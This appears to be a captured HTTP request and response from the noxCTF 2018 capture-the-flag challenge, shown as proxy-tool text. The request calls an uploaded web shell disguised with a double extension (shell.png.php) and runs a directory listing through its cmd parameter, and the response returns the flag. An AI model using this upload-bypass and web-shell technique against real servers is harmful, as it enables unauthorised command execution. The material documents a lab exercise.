 Request
Raw Params Headers Hex
GET /uploads/shell.png.php?cmd=ls%207H3-FL4G-1S-H3r3 HTTP/1.1
Host: chal.noxale.com:8079
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Connection: close
Cookie: hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 09 Sep 2018 12:30:32 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 27
Connection: close
Content-Type: text/html; charset=UTF-8
noxCTF{N3V3R_7RU57_07H3R5}